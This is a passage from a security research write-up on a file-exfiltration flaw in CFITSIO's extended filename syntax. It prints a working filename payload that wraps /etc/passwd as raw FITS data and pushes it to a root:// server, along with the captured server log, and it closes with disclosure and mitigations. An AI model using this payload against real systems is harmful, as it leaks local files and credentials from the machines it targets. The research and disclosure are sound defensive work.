CFITSIO still ships support for a variant of CERN’s rootd protocol. As noted in the code:
Root protocal[sic] doesn’t have any real docs, so, the emperical docs are as follows.
First, you must use a slightly modified rootd server…
Even though we couldn’t find that slightly modified rootd server online, we reconstructed a mock server from the comments and CFITSIO’s code.
This matters because the root:// driver is not just about reading remote data. Through the outfile clause, it can also be used as an exfiltration sink. In other words, the victim process can be tricked into opening a local file and pushing it to an attacker-controlled root:// server.
There are two practical caveats, though.
First, the root:// code expects credentials. In root_openfile, it checks for ROOTUSERNAME and ROOTPASSWORD environment variables, and if they are not set it falls back to reading from stdin with fgets(). In an interactive session this often blocks and ruins the exploit.
  /* get the username */
  if (NULL != getenv("ROOTUSERNAME")) {
    if (strlen(getenv("ROOTUSERNAME")) > MAXLEN-1)
    {
       ffpmsg("root user name too long (root_openfile)");
       return (FILE_NOT_OPENED);
    }
    strcpy(recbuf,getenv("ROOTUSERNAME"));
  } else {
    printf("Username: ");
    fgets(recbuf,MAXLEN,stdin);
    recbuf[strlen(recbuf)-1] = '\0';
  }
However, many real deployments are not interactive. Containers, cron jobs, pipelines, and other batch-style environments frequently run with stdin closed or redirected to EOF. In that case fgets() returns immediately and the exploit continues.
Second, the driver wants FITS content. Exfiltrating actual FITS files can be a valid attack target, but being able to exfiltrate arbitrary files would be way more rewarding.
Fortunately, this is where EFS becomes absurdly flexible. The raw-data clause [b...] can wrap arbitrary bytes and fabricate a valid in-memory FITS object from them.
The first part of our chain, [b500,1], tells CFITSIO to stop treating the input as a normal FITS file and instead interpret the underlying bytes as raw binary image data. The b selects that raw-binary mode. The 500 is the width of the synthetic image, which in practice means “take 500 bytes per row”. If the source file is larger than that, we still get the first 500 bytes wrapped into the generated image. If it is smaller, the conversion fails and the payload needs to be adjusted. This might require a few tries but eventually we can find the right values. The trailing 1 makes the synthetic image one row high, so the result becomes a simple 500x1 FITS image rather than just an arbitrary byte stream.
The second part, [*,*], is an image-section selector. Here it simply means “select the whole generated image” rather than a sub-range. It may look redundant, but in the tested path it was useful to force CFITSIO to expose the fabricated object as a regular 2D image and move the processing forward cleanly.
In summary, the trick revolves around opening the referenced file, reinterpreting its first bytes as raw pixels, synthesizing a minimal FITS image header around them, and applying some filters. Once that transformation happens, a non-FITS local file becomes good enough for the root:// exfiltration path.
In our Docker playground, it can be reproduced with:
docker run --network=host --rm cfitsio:4.6.3 \
  fits-sample-opener '/etc/passwd(root://127.0.0.1:1094//foobar)[b500,1][*,*]'
On the host side, we used a tiny Python server that implements just enough of the legacy protocol to receive the data and print what arrived. Its full code can be found in the playground as root.py.
The server is pretty verbose. The captured output includes a fabricated FITS header followed by the first 500 bytes of /etc/passwd content.
Connection from ('127.0.0.1', 49332)
recv_message: len=4 op=ROOTD_USER payload_len=0
Username:
send_message: op=ROOTD_AUTH payload_len=4
recv_message: len=4 op=ROOTD_PASS payload_len=0
Password bytes: b''
send_message: op=ROOTD_AUTH payload_len=4
recv_message: len=19 op=ROOTD_OPEN payload_len=15
Open request: //foobar create
send_message: op=ROOTD_OPEN payload_len=4
Handshake complete; entering data loop.
recv_message: len=12 op=ROOTD_PUT payload_len=8
handle_session: received ROOTD_PUT (2005) payload=b'0 2880 \x00'
handle_session: expecting 2880 bytes for PUT data at offset 0
PUT offset=0 length=2880 preview=b'SIMPLE  =                    T / file does conform to FITS stand'...
send_message: op=ROOTD_PUT payload_len=4
recv_message: len=15 op=ROOTD_PUT payload_len=11
handle_session: received ROOTD_PUT (2005) payload=b'2880 2880 \x00'
handle_session: expecting 2880 bytes for PUT data at offset 2880
PUT offset=2880 length=2880 preview=b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/u'...
send_message: op=ROOTD_PUT payload_len=4
recv_message: len=4 op=ROOTD_FLUSH payload_len=0
handle_session: received ROOTD_FLUSH (2007) payload=b''
FLUSH requested
send_message: op=ROOTD_FLUSH payload_len=4
Connection closed while attempting to reply.
Captured file content (5760 bytes):
SIMPLE  =                    T / file does conform to FITS standard             BITPIX  =                    8 / number of bits per data pixel                  NAXIS   =                    2 / number of data axes                            NAXIS1  =                  500 / length of data axis 1                          NAXIS2  =                    1 / length of data axis 2                          EXTEND  =                    T / FITS dataset may contain extensions            COMMENT   FITS (Flexible Image Transport System) format is defined in 'AstronomyCOMMENT   and Astrophysics', volume 376, page 359; bibcode: 2001A&A...376..359H END                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin
This was a great outcome! A file exfiltration primitive, chained from a series of interesting parser quirks, that at some point started looking like exploitation building blocks.
There is a safe route, but it is not the default one. If a program explicitly uses fits_open_diskfile or fits_open_datafile, CFITSIO opens the path literally and does not interpret EFS. Some applications do this intentionally, although in a few cases we found it was done for functional reasons rather than security awareness. For example, users were unable to open files with brackets or parentheses in their names, so the literal open routine looked like the easier fix.
Siril, an astronomical image processing tool, is such a case. While reviewing its code, we noticed that Siril had already moved away from the default EFS-aware open path and explicitly used the literal fits_open_diskfile routine instead. The motivation, however, was not a security hardening effort. It appears to have been a practical fix for user-facing parsing problems, specifically filenames containing characters that the EFS parser wanted to interpret. The relevant Siril commit references the underlying issue #475 where purely functional matters are discussed. In other words, one of the more popular open-source astrophotography tools ended up disabling the feature because it was getting in the way of normal file handling, not because EFS had been recognized as a dangerous attack surface.
Similarly, NASA’s own fitsverify tool, distributed with CFITSIO and used to verify FITS standard compliance, also moved to fits_open_diskfile in the standalone version. The release notes describe the motivation as purely functional: “This allows for file paths with special characters…that would otherwise fail”.
Memory corruption bugs reported earlier were easier to address. This class of issues is complex to mitigate given that CFITSIO is behaving as designed. Furthermore, all these filtering, transformation, and access behaviors are actively used by scientific software out there. Backward compatibility matters a lot in scientific tooling. FITS itself survives because old data must keep working, and CFITSIO grew around that reality for decades.
As with previous bugs, we prepared a security advisory summarizing the insecure designs and anti-patterns discussed here. This was shared with NASA’s HEASARC team on January 22, 2026. Each finding includes dedicated remediation suggestions, but the overall recommendation is to change the default behavior and trust boundaries, rather than remove the functionality entirely. Our pragmatic proposal is to make EFS an explicit runtime opt-in, for example via an environment variable, while preserving the current API for software that intentionally relies on it. It’s still a change, but with much less impact.
As of today, the safest mitigations for developers using CFITSIO are:
fits_open_diskfile or fits_open_datafile when you need to open a literal file path.In summary, if a parameter is called a filename but behaves like a small programming language, it deserves to be threat-modeled like one.